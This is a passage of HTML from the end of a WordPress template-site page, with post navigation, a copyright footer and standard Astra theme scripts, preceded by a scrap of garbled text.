abilities or training in continue. way in office continue Player Of...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/business-cards-for-teachers-templates-free/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://templates.irmapost.me/social-security-card-template-pdf/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
